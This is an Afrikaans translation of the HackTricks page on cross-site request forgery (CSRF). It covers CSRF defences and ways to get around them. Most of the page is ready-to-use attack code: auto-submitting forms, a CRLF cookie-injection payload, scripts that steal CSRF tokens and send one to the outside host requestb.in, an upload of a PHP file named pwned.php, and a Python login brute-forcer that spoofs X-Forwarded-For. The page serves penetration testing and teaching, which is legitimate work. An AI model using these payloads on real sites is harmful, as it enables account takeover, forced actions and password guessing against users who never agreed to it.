26 KiB
CSRF (Cross Site Request Forgery)
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy jou maatskappy geadverteer wil sien in HackTricks of HackTricks in PDF wil aflaai Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou haktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.

Sluit aan by HackenProof Discord bediener om met ervare hackers en foutbeloningsjagters te kommunikeer!
Hacking-insigte
Gaan in op inhoud wat die opwinding en uitdagings van hack bevat
Nuutste Hack-nuus
Bly op hoogte van die vinnige hack-wêreld deur middel van nuus en insigte in werkliktyd
Nuutste Aankondigings
Bly ingelig met die nuutste foutbelonings wat bekendgestel word en kritieke platformopdaterings
Sluit by ons aan op Discord en begin vandag saamwerk met top hackers!
Kruiswebversoekvergiffenis (CSRF) Verduidelik
Kruiswebversoekvergiffenis (CSRF) is 'n tipe sekuriteitskwesbaarheid wat in webtoepassings gevind word. Dit stel aanvallers in staat om aksies namens argeloos gebruikers uit te voer deur hul geauthentiseerde sessies te misbruik. Die aanval word uitgevoer wanneer 'n gebruiker, wat by 'n slagoffer se platform aangemeld is, 'n skadelike webwerf besoek. Hierdie webwerf aktiveer dan versoek aan die slagoffer se rekening deur metodes soos die uitvoer van JavaScript, die indien van vorms, of die ophaling van beelde.
Voorvereistes vir 'n CSRF-aanval
Om 'n CSRF-kwesbaarheid te benut, moet verskeie toestande voldoen word:
- Identifiseer 'n Waardevolle Aksie: Die aanvaller moet 'n aksie vind wat die moeite werd is om te benut, soos die verandering van die gebruiker se wagwoord, e-pos, of die verhoging van voorregte.
- Sessiebestuur: Die gebruiker se sessie moet slegs deur koekies of die HTTP Basiese Verifikasiekop beheer word, aangesien ander koppe nie vir hierdie doel gemanipluleer kan word nie.
- Afwees van Onvoorspelbare Parameters: Die versoek moet nie onvoorspelbare parameters bevat nie, aangesien dit die aanval kan voorkom.
Vinnige Kontrole

Jy kan die versoek in Burp vasvang en CSRF-beskerming toets en om vanaf die blaaier te toets, kan jy op Kopieer as ophaal klik en die versoek toets:

Verdedig teen CSRF
Verskeie teenmaatreëls kan geïmplementeer word om teen CSRF-aanvalle te beskerm:
- SelfdeSite-koekies: Hierdie eienskap voorkom dat die blaaier koekies saam met kruiswebversoeke stuur. Meer oor SelfdeSite-koekies.
- Kruis-oorsprong hulpbrondeling: Die CORS-beleid van die slagoffersite kan die uitvoerbaarheid van die aanval beïnvloed, veral as die aanval vereis dat die respons van die slagoffersite gelees word. Leer oor CORS-omleiding.
- Gebruikerverifikasie: Die versoek vir die gebruiker se wagwoord of die oplos van 'n captcha kan die gebruiker se bedoeling bevestig.
- Kontroleer Verwysers of Oorsprongkoppe: Die validering van hierdie koppe kan help om te verseker dat versoek van betroubare bronne afkomstig is. Tog kan sorgvuldige samestelling van URL's swak geïmplementeerde kontroles omseil, soos:
- Gebruik van
http://mal.net?orig=http://example.com(URL eindig met die betroubare URL) - Gebruik van
http://example.com.mal.net(URL begin met die betroubare URL) - Wysiging van Parametername: Die wysiging van die name van parameters in POST- of GET-versoeke kan help om outomatiese aanvalle te voorkom.
- CSRF-tokens: Die insluiting van 'n unieke CSRF-token in elke sessie en die vereiste van hierdie token in volgende versoek kan die risiko van CSRF aansienlik verminder. Die doeltreffendheid van die token kan versterk word deur CORS af te dwing.
Die begrip en implementering van hierdie verdedigings is noodsaaklik vir die handhawing van die sekuriteit en integriteit van webtoepassings.
Verdedigingsomseiling
Vanaf POST na GET
Miskien is die vorm wat jy wil misbruik, gereed om 'n POST-versoek met 'n CSRF-token te stuur maar, jy moet kontroleer of 'n GET ook geldig is en of wanneer jy 'n GET-versoek stuur die CSRF-token steeds gevalideer word.
Gebrek aan token
Toepassings kan 'n meganisme implementeer om tokens te valideer wanneer hulle teenwoordig is. 'n Kwesbaarheid ontstaan egter as die validasie heeltemal omseil word wanneer die token afwesig is. Aanvallers kan dit uitbuit deur die parameter wat die token dra, te verwyder, nie net sy waarde nie. Dit stel hulle in staat om die validasieproses te omseil en 'n Kruiswebversoekvergiffenis (CSRF) aanval doeltreffend uit te voer.
CSRF-token is nie aan die gebruikersessie gekoppel nie
Toepassings wat nie CSRF-tokens aan gebruikersessies koppel nie, bied 'n aansienlike sekuriteitsrisiko. Hierdie stelsels verifieer tokens teen 'n globale poel eerder as om te verseker dat elke token aan die inisieerdersessie gebind is.
So misbruik aanvallers dit:
- Verifieer met hul eie rekening.
- Verkry 'n geldige CSRF-token uit die globale poel.
- Gebruik hierdie token in 'n CSRF-aanval teen 'n slagoffer.
Hierdie kwesbaarheid stel aanvallers in staat om ongemagtigde versoek op die slagoffer se naam te maak, deur die toepassing se ontoereikende tokenvalidasiemeganisme uit te buit.
Metode omseiling
As die versoek 'n "vreemde" metode gebruik, kontroleer of die metodeoorheersingsfunksionaliteit werk. Byvoorbeeld, as dit 'n PUT-metode gebruik, kan jy probeer om 'n POST-metode te gebruik en stuur: https://example.com/my/dear/api/val/num?_method=PUT
Dit kan ook werk deur die _metodeparameter binne 'n POST-versoek te stuur of deur die koppe te gebruik:
- X-HTTP-Metode
- X-HTTP-Metode-Oorheersing
- X-Metode-Oorheersing
Aangepaste kopertokenomseiling
As die versoek 'n aangepaste kop met 'n token by die versoek voeg as CSRF-beskermingsmetode, dan:
- Toets die versoek sonder die aangepaste Token en ook kop.
- Toets die versoek met presies dieselfde lengte maar 'n ander token.
CSRF-token word deur 'n koekie geverifieer
Toepassings kan CSRF-beskerming implementeer deur die token in beide 'n koekie en 'n versoekparameter te dupliseer of deur 'n CSRF-koekie in te stel en te verifieer of die token wat in die agtergrond gestuur word ooreenstem met die koekie. Die toepassing valideer versoek deur te kyk of die token in die versoekparameter ooreenstem met die waarde in die koekie.
Hierdie metode is egter vatbaar vir CSRF-aanvalle as die webwerf foute het wat 'n aanvaller toelaat om 'n CSRF-koekie in die slagoffer se blaaier te stel, soos 'n CRLF-kwesbaarheid. Die aanvaller kan dit uitbuit deur 'n misleidende beeld te laai wat die koekie stel, gevolg deur die inisieer van die CSRF-aanval.
Hieronder is 'n voorbeeld van hoe 'n aanval gestruktureer kan word:
<html>
<!-- CSRF Proof of Concept - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://example.com/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="hidden" name="csrf" value="tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" />
<input type="submit" value="Submit request" />
</form>
<img src="https://example.com/?search=term%0d%0aSet-Cookie:%20csrf=tZqZzQ1tiPj8KFnO4FOAawq7UsYzDk8E" onerror="document.forms[0].submit();"/>
</body>
</html>
{% hint style="info" %} Let wel dat as die csrf-token verband hou met die sessie-cookie, sal hierdie aanval nie werk nie omdat jy die slagoffer jou sessie moet stel, en dus sal jy jouself aanval. {% endhint %}
Inhouds-Tipe verandering
Volgens hierdie, ten einde preflight-versoeke met die POST-metode te vermy, is hierdie toegelate Inhouds-Tipe waardes:
application/x-www-form-urlencodedmultipart/form-datatext/plain
Let egter daarop dat die bedienerslogika mag verskil afhangende van die gebruikte Inhouds-Tipe, dus moet jy die genoemde waardes probeer asook ander soos application/json,text/xml, application/xml.
Voorbeeld (van hier) van die stuur van JSON-data as text/plain:
<html>
<body>
<form id="form" method="post" action="https://phpme.be.ax/" enctype="text/plain">
<input name='{"garbageeeee":"' value='", "yep": "yep yep yep", "url": "https://webhook/"}'>
</form>
<script>
form.submit();
</script>
</body>
</html>
Oorsteek van Preflight Versoeke vir JSON Data
Wanneer daar gepoog word om JSON data via 'n POST versoek te stuur, is dit nie direk moontlik om die Content-Type: application/json in 'n HTML vorm te gebruik nie. Op soortgelyke wyse, die gebruik van XMLHttpRequest om hierdie inhoudstipe te stuur, inisieer 'n preflight versoek. Nietemin, daar is strategieë om moontlik hierdie beperking te omseil en te toets of die bediener die JSON data verwerk ongeag die Content-Type:
- Gebruik Alternatiewe Inhoudstipes: Gebruik
Content-Type: text/plainofContent-Type: application/x-www-form-urlencodeddeurenctype="text/plain"in die vorm in te stel. Hierdie benadering toets of die agterkant die data gebruik ongeag die Content-Type. - Wysig Inhoudstipe: Om 'n preflight versoek te vermy terwyl die bediener verseker dat die inhoud as JSON herken word, kan jy die data stuur met
Content-Type: text/plain; application/json. Dit inisieer nie 'n preflight versoek nie, maar kan korrek deur die bediener verwerk word as dit ingestel is omapplication/jsonte aanvaar. - SWF Flash-lêer Gebruik: 'n Minder algemene maar uitvoerbare metode behels die gebruik van 'n SWF flash-lêer om sulke beperkings te omseil. Vir 'n diepgaande begrip van hierdie tegniek, verwys na hierdie pos.
Verwysings- / Oorsprong omseiling
Vermy Verwysingskop
Toepassings kan die 'Referer' kop net valideer wanneer dit teenwoordig is. Om te voorkom dat 'n webblaaier hierdie kop stuur, kan die volgende HTML meta-etiket gebruik word:
<meta name="referrer" content="never">
Dit verseker dat die 'Referer'-kop weglaat word, wat moontlik validasiekontroles in sommige aansoeke kan omseil.
Regexp omseilings
{% content-ref url="ssrf-server-side-request-forgery/url-format-bypass.md" %} url-format-bypass.md {% endcontent-ref %}
Om die domeinnaam van die bediener in die URL in te stel wat die Verwysingskoppeling binne die parameters gaan stuur, kan jy doen:
<html>
<!-- Referrer policy needed to send the qury parameter in the referrer -->
<head><meta name="referrer" content="unsafe-url"></head>
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://ac651f671e92bddac04a2b2e008f0069.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="asd@asd.asd" />
<input type="submit" value="Submit request" />
</form>
<script>
// You need to set this or the domain won't appear in the query of the referer header
history.pushState("", "", "?ac651f671e92bddac04a2b2e008f0069.web-security-academy.net")
document.forms[0].submit();
</script>
</body>
</html>
HEAD metode omseil
Die eerste deel van hierdie CTF verslag verduidelik dat Oak se bronkode, 'n router is ingestel om HEAD versoeke as GET versoeke te hanteer sonder 'n responsliggaam - 'n algemene omweg wat nie uniek is aan Oak nie. In plaas van 'n spesifieke verwerker wat met HEAD versoeke werk, word hulle eenvoudig aan die GET verwerker gegee, maar die program verwyder net die responsliggaam.
Daarom, as 'n GET versoek beperk word, kan jy net 'n HEAD versoek stuur wat as 'n GET versoek verwerk sal word.
Uitbuitingsvoorbeelde
Uitlek van CSRF-token
As 'n CSRF-token as verdediging gebruik word, kan jy probeer om dit te uitlek deur 'n XSS kwesbaarheid of 'n Dangling Markup kwesbaarheid te misbruik.
GET deur HTML-tags te gebruik
<img src="http://google.es?param=VALUE" style="display:none" />
<h1>404 - Page not found</h1>
The URL you are requesting is no longer available
Ander HTML5-etikette wat gebruik kan word om outomaties 'n GET-aanvraag te stuur, is:
<iframe src="..."></iframe>
<script src="..."></script>
<img src="..." alt="">
<embed src="...">
<audio src="...">
<video src="...">
<source src="..." type="...">
<video poster="...">
<link rel="stylesheet" href="...">
<object data="...">
<body background="...">
<div style="background: url('...');"></div>
<style>
body { background: url('...'); }
</style>
<bgsound src="...">
<track src="..." kind="subtitles">
<input type="image" src="..." alt="Submit Button">
Vorm GET versoek
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form method="GET" action="https://victim.net/email/change-email">
<input type="hidden" name="email" value="some@email.com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Vorm POST versoek
<html>
<body>
<script>history.pushState('', '', '/')</script>
<form method="POST" action="https://victim.net/email/change-email" id="csrfform">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" /> <!-- Way 1 to autosubmit -->
<input type="submit" value="Submit request" />
<img src=x onerror="csrfform.submit();" /> <!-- Way 2 to autosubmit -->
</form>
<script>
document.forms[0].submit(); //Way 3 to autosubmit
</script>
</body>
</html>
Vorm POST versoek deur 'n iframe
<!--
The request is sent through the iframe withuot reloading the page
-->
<html>
<body>
<iframe style="display:none" name="csrfframe"></iframe>
<form method="POST" action="/change-email" id="csrfform" target="csrfframe">
<input type="hidden" name="email" value="some@email.com" autofocus onfocus="csrfform.submit();" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Ajax POST versoek
<script>
var xh;
if (window.XMLHttpRequest)
{// code for IE7+, Firefox, Chrome, Opera, Safari
xh=new XMLHttpRequest();
}
else
{// code for IE6, IE5
xh=new ActiveXObject("Microsoft.XMLHTTP");
}
xh.withCredentials = true;
xh.open("POST","http://challenge01.root-me.org/web-client/ch22/?action=profile");
xh.setRequestHeader('Content-type', 'application/x-www-form-urlencoded'); //to send proper header info (optional, but good to have as it may sometimes not work without this)
xh.send("username=abcd&status=on");
</script>
<script>
//JQuery version
$.ajax({
type: "POST",
url: "https://google.com",
data: "param=value¶m2=value2"
})
</script>
multipart/form-data POST versoek
myFormData = new FormData();
var blob = new Blob(["<?php phpinfo(); ?>"], { type: "text/text"});
myFormData.append("newAttachment", blob, "pwned.php");
fetch("http://example/some/path", {
method: "post",
body: myFormData,
credentials: "include",
headers: {"Content-Type": "application/x-www-form-urlencoded"},
mode: "no-cors"
});
multipart/form-data POST versoek v2
// https://www.exploit-db.com/exploits/20009
var fileSize = fileData.length,
boundary = "OWNEDBYOFFSEC",
xhr = new XMLHttpRequest();
xhr.withCredentials = true;
xhr.open("POST", url, true);
// MIME POST request.
xhr.setRequestHeader("Content-Type", "multipart/form-data, boundary="+boundary);
xhr.setRequestHeader("Content-Length", fileSize);
var body = "--" + boundary + "\r\n";
body += 'Content-Disposition: form-data; name="' + nameVar +'"; filename="' + fileName + '"\r\n';
body += "Content-Type: " + ctype + "\r\n\r\n";
body += fileData + "\r\n";
body += "--" + boundary + "--";
//xhr.send(body);
xhr.sendAsBinary(body);
Vorm POST-aanvraag van binne 'n iframe
<--! expl.html -->
<body onload="envia()">
<form method="POST"id="formulario" action="http://aplicacion.example.com/cambia_pwd.php">
<input type="text" id="pwd" name="pwd" value="otra nueva">
</form>
<body>
<script>
function envia(){document.getElementById("formulario").submit();}
</script>
<!-- public.html -->
<iframe src="2-1.html" style="position:absolute;top:-5000">
</iframe>
<h1>Sitio bajo mantenimiento. Disculpe las molestias</h1>
Steel CSRF-token en stuur 'n POST-versoek
function submitFormWithTokenJS(token) {
var xhr = new XMLHttpRequest();
xhr.open("POST", POST_URL, true);
xhr.withCredentials = true;
// Send the proper header information along with the request
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// This is for debugging and can be removed
xhr.onreadystatechange = function() {
if(xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
//console.log(xhr.responseText);
}
}
xhr.send("token=" + token + "&otherparama=heyyyy");
}
function getTokenJS() {
var xhr = new XMLHttpRequest();
// This tels it to return it as a HTML document
xhr.responseType = "document";
xhr.withCredentials = true;
// true on the end of here makes the call asynchronous
xhr.open("GET", GET_URL, true);
xhr.onload = function (e) {
if (xhr.readyState === XMLHttpRequest.DONE && xhr.status === 200) {
// Get the document from the response
page = xhr.response
// Get the input element
input = page.getElementById("token");
// Show the token
//console.log("The token is: " + input.value);
// Use the token to submit the form
submitFormWithTokenJS(input.value);
}
};
// Make the request
xhr.send(null);
}
var GET_URL="http://google.com?param=VALUE"
var POST_URL="http://google.com?param=VALUE"
getTokenJS();
Steel CSRF-token en stuur 'n Pos-aanvraag deur 'n iframe, 'n vorm en Ajax
<form id="form1" action="http://google.com?param=VALUE" method="post" enctype="multipart/form-data">
<input type="text" name="username" value="AA">
<input type="checkbox" name="status" checked="checked">
<input id="token" type="hidden" name="token" value="" />
</form>
<script type="text/javascript">
function f1(){
x1=document.getElementById("i1");
x1d=(x1.contentWindow||x1.contentDocument);
t=x1d.document.getElementById("token").value;
document.getElementById("token").value=t;
document.getElementById("form1").submit();
}
</script>
<iframe id="i1" style="display:none" src="http://google.com?param=VALUE" onload="javascript:f1();"></iframe>
Steel CSRF-token en stuur 'n POST-versoek deur 'n iframe en 'n vorm
<iframe id="iframe" src="http://google.com?param=VALUE" width="500" height="500" onload="read()"></iframe>
<script>
function read()
{
var name = 'admin2';
var token = document.getElementById("iframe").contentDocument.forms[0].token.value;
document.writeln('<form width="0" height="0" method="post" action="http://www.yoursebsite.com/check.php" enctype="multipart/form-data">');
document.writeln('<input id="username" type="text" name="username" value="' + name + '" /><br />');
document.writeln('<input id="token" type="hidden" name="token" value="' + token + '" />');
document.writeln('<input type="submit" name="submit" value="Submit" /><br/>');
document.writeln('</form>');
document.forms[0].submit.click();
}
</script>
Steel token en stuur dit met behulp van 2 iframes
<script>
var token;
function readframe1(){
token = frame1.document.getElementById("profile").token.value;
document.getElementById("bypass").token.value = token
loadframe2();
}
function loadframe2(){
var test = document.getElementbyId("frame2");
test.src = "http://requestb.in/1g6asbg1?token="+token;
}
</script>
<iframe id="frame1" name="frame1" src="http://google.com?param=VALUE" onload="readframe1()"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<iframe id="frame2" name="frame2"
sandbox="allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation"
height="600" width="800"></iframe>
<body onload="document.forms[0].submit()">
<form id="bypass" name"bypass" method="POST" target="frame2" action="http://google.com?param=VALUE" enctype="multipart/form-data">
<input type="text" name="username" value="z">
<input type="checkbox" name="status" checked="">
<input id="token" type="hidden" name="token" value="0000" />
<button type="submit">Submit</button>
</form>
POST Steel CSRF-token met Ajax en stuur 'n pos met 'n vorm
<body onload="getData()">
<form id="form" action="http://google.com?param=VALUE" method="POST" enctype="multipart/form-data">
<input type="hidden" name="username" value="root"/>
<input type="hidden" name="status" value="on"/>
<input type="hidden" id="findtoken" name="token" value=""/>
<input type="submit" value="valider"/>
</form>
<script>
var x = new XMLHttpRequest();
function getData() {
x.withCredentials = true;
x.open("GET","http://google.com?param=VALUE",true);
x.send(null);
}
x.onreadystatechange = function() {
if (x.readyState == XMLHttpRequest.DONE) {
var token = x.responseText.match(/name="token" value="(.+)"/)[1];
document.getElementById("findtoken").value = token;
document.getElementById("form").submit();
}
}
</script>
CSRF met Socket.IO
<script src="https://cdn.jsdelivr.net/npm/socket.io-client@2/dist/socket.io.js"></script>
<script>
let socket = io('http://six.jh2i.com:50022/test');
const username = 'admin'
socket.on('connect', () => {
console.log('connected!');
socket.emit('join', {
room: username
});
socket.emit('my_room_event', {
data: '!flag',
room: username
})
});
</script>
CSRF Aanmelding Brute Force
Die kode kan gebruik word om 'n aanmeldingsvorm te Brut Force met behulp van 'n CSRF-token (Dit maak ook gebruik van die kop X-Forwarded-For om te probeer om 'n moontlike IP-swartlys te omseil):
import request
import re
import random
URL = "http://10.10.10.191/admin/"
PROXY = { "http": "127.0.0.1:8080"}
SESSION_COOKIE_NAME = "BLUDIT-KEY"
USER = "fergus"
PASS_LIST="./words"
def init_session():
#Return CSRF + Session (cookie)
r = requests.get(URL)
csrf = re.search(r'input type="hidden" id="jstokenCSRF" name="tokenCSRF" value="([a-zA-Z0-9]*)"', r.text)
csrf = csrf.group(1)
session_cookie = r.cookies.get(SESSION_COOKIE_NAME)
return csrf, session_cookie
def login(user, password):
print(f"{user}:{password}")
csrf, cookie = init_session()
cookies = {SESSION_COOKIE_NAME: cookie}
data = {
"tokenCSRF": csrf,
"username": user,
"password": password,
"save": ""
}
headers = {
"X-Forwarded-For": f"{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}.{random.randint(1,256)}"
}
r = requests.post(URL, data=data, cookies=cookies, headers=headers, proxies=PROXY)
if "Username or password incorrect" in r.text:
return False
else:
print(f"FOUND {user} : {password}")
return True
with open(PASS_LIST, "r") as f:
for line in f:
login(USER, line.strip())
Gereedskap
Verwysings
- https://portswigger.net/web-security/csrf
- https://portswigger.net/web-security/csrf/bypassing-token-validation
- https://portswigger.net/web-security/csrf/bypassing-referer-based-defenses
- https://www.hahwul.com/2019/10/bypass-referer-check-logic-for-csrf.html

Sluit aan by HackenProof Discord bediener om met ervare hackers en foutbeloningsjagters te kommunikeer!
Hack-insigte
Gaan in gesprek met inhoud wat die opwinding en uitdagings van hack bekyk
Hack Nuus in Werklikheid
Bly op hoogte van die snelbewegende hackwêreld deur middel van werklike nuus en insigte
Nuutste Aankondigings
Bly ingelig met die nuutste foutbelonings wat bekendgestel word en belangrike platformopdaterings
Sluit by ons aan op Discord en begin vandag saamwerk met top hackers!
Leer AWS-hacking vanaf nul tot held met htARTE (HackTricks AWS Red Team Expert)!
Ander maniere om HackTricks te ondersteun:
- As jy wil sien dat jou maatskappy geadverteer word in HackTricks of HackTricks aflaai in PDF-formaat Kyk na die INSKRYWINGSPLANNE!
- Kry die amptelike PEASS & HackTricks swag
- Ontdek Die PEASS Familie, ons versameling eksklusiewe NFTs
- Sluit aan by die 💬 Discord-groep of die telegram-groep of volg ons op Twitter 🐦 @carlospolopm.
- Deel jou hacktruuks deur PR's in te dien by die HackTricks en HackTricks Cloud github-opslag.